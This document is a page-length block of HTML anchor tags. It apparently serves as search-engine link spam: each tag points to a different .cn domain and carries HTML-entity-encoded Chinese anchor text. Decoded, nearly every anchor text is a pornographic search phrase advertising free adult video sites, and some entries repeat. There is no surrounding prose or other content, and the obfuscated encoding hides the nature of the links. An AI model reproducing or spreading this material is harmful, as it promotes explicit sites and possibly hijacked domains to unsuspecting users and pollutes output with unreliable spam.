<a href="http://joqt.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cloudjam.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://sxwxa.cn" target="_blank">&#x8272;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://sxwxa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qudown.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://xlxsg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://digito.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gobivillage.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzzhjx.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sanghou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://nxxhd.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sanyananshanhotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://youxiwenxue.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x7F51;</a>|
<a href="http://eboler.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;77777777&#x9EBB;&#x8C46;</a>|
<a href="http://zhoukemi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rgbclub.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x4E0B;</a>|
<a href="http://sytowels.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://thisisstyle.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://ifvm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://60tkb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://blaf.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://tianyabook.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;7777777&#x6BDB;&#x7247;</a>|
<a href="http://chshxz8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>|
<a href="http://yespt.cn" target="_blank">&#x5927;&#x9646;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://cqlzr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://louruan.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hanwenyimin66.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jungeng.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://veekcloud.cn" target="_blank">&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://ynsudu.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://iswr.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://gelta.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://sanyizhai.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;ww</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://nbbxiufugaoapp.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;</a>|
<a href="http://canyin6.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ouame.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x56FD;&#x4EA7;</a>|
<a href="http://cscsw.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://ckecn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2</a>|
<a href="http://xxysh.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://deyunse.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yt8888.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://gift007.cn" target="_blank">&#x6DEB;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://ftxhsx.cn" target="_blank">www.av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://duxedu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://beiwutang.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x88AB;&#x7537;&#x4EBA;&#x64CD;</a>|
<a href="http://whqo.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szjcp.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://cdpump.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lenking.cn" target="_blank">4438&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0335tuangou.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ysnj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://meishivip.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wophy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://sxgongju.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sxsqsm.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x767D;&#x53C8;&#x5AE9;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://rockg.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://laptopskins.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://gdcyjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zhangchaohua.cn" target="_blank">&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yqxuta.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://lwmxx.cn" target="_blank">&#x8D85;&#x78B0;&#x5185;&#x5C04;&#x4EBA;&#x59BB;</a>|
<a href="http://dpsystem.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x8BF1;&#x60D1;</a>|
<a href="http://mdckj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yntgj.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yaozg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;</a>|
<a href="http://028yinhang.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://xuezucheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x7684;&#x6027;xxxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://helpspace.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://qozam.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jysgjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;</a>|
<a href="http://meuc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://inmortal.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6625;&#x8272;</a>|
<a href="http://94007music.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;</a>|
<a href="http://hnfealean.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://qupaipaiapp.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xianfc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caricon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x9EBB;&#x8C46;mv</a>|
<a href="http://qdjphg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://wxrongxing.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xddfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://zuowen365.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oldsuzhou.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://nengzen.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;91</a>|
<a href="http://sjztaixin.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gxqjsb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zsqhw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://selfier.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nuobu.com.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;18&#x7981;</a>|
<a href="http://fshjzs.cn" target="_blank">&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linontop.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hzlxdj.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yzzjdq.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdjiyu.com.cn" target="_blank">&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;av</a>|
<a href="http://choufa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;&#x7CFB;&#x5217;</a>|
<a href="http://jiancewu.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzhuayuan08.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://partnersinlighting.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://rlrdtz.cn" target="_blank">&#x871C;&#x81C0;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xrptalk.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://dtjbh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yndqky.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ahylsy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x56FE;</a>|
<a href="http://monclerwomen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://dingdong014.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x64AD;</a>|
<a href="http://dzbabyins.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cylinders.cn" target="_blank">www.&#x9999;&#x8549;av.com</a>|
<a href="http://pgjy.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gdcyjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yihefeng.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://fvhr.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gd-jiedu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://wwwclub.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yesip.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yxws.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://prosell.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://tdbt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://nyxlp.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ecwinner.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tuosun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;videos&#x9EBB;&#x8C46;&#x9AD8;&#x6F6E;</a>|
<a href="http://ruangei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://189open.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://hprac.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;av&#x5728;&#x7EBF;</a>|
<a href="http://linxiaoqi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://nt81.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://szsa007.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://szshudikeji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;av</a>|
<a href="http://ylbook.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aogerui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jwtkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://yuqbywj.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pianruo.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://rangru.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kyqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8774;&#x8776;</a>|
<a href="http://hxpww.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://mingshijia.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://50ak.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://puregirl.com.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzhongke.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;18</a>|
<a href="http://gsartificial.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://likejiujisong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;av</a>|
<a href="http://wanjiatang.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://njshuaka.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huershui.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://jihema.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sdhongrunbaozhuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zgcnet.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yihaohaoche.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://likejiujisong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;</a>|
<a href="http://chuangm25.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x7F8E;&#x4E3D;&#x7684;&#x90BB;&#x5C45;</a>|
<a href="http://zydp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://environ.ac.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhcjs.com.cn" target="_blank">1024&#x57FA;&#x5730;&#x624B;&#x673A;&#x770B;&#x7247;</a>|
<a href="http://caricon.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://sk43.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baozfan.cn" target="_blank">****&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://pbor.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;,</a>|
<a href="http://aisiche.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
